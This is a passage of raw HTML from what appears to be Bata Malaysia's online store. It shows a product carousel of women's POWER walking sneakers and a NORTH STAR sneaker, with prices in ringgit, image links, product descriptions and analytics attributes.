        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
